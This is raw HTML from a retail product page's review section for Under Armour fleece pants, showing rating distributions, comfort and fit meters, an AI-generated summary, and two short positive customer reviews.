xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="109"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.6</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 94%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:72.47706422018348%" aria-valuenow="72.47706422018348"></div></div><div><div>79</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:19.26605504587156%" aria-valuenow="19.26605504587156"></div></div><div><div>21</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:3.669724770642202%" aria-valuenow="3.669724770642202"></div></div><div><div>4</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:2.7522935779816518%" aria-valuenow="2.7522935779816518"></div></div><div><div>3</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.834862385321101%" aria-valuenow="1.834862385321101"></div></div><div><div>2</div></div></div></div><strong>109 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:88.65153538050734%" aria-valuenow="6.205607476635514"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:57.93650793650793%" aria-valuenow="4.055555555555555"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The Under Armour fleece pants are praised for their comfort, warmth, and breathability, making them suitable for various activities.</li><li>The fabric is described as soft and lightweight, with a generally good fit, though a few customers noted the waist being a bit tight.</li><li>The pants are also noted for their stylish appearance and useful features like zippered pockets.</li><li>While a small number of customers reported some quality issues, the overall consensus is that these are high-quality, versatile athletic pants.</li></ul><cite>This AI generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel"><span>Images from Customers</span><div><section class="carousel Carousel-module-scss-module__mtRo8G__container  undefined" tabindex="0" role="listbox" data-fullbleed="false"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="" aria-label="1 / 1" data-group="Infinity" aria-current="true"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/dee2ca04-f819-58c6-93cf-1697c969337f"/></div></div></div></section></div></div><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Love it</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Drew461</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>Super comfy and a great fit.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->New York</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Good storm sweat pants</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Greg m 123</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">5 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>These are fleece and warm on the inside like normal sweatpants but silky in the outside. The outside material is storm and somewhat water resistant. It was perfect in light rain and shoveling snow to keep my clothes underneath warm and dry</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Pennsylvania</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 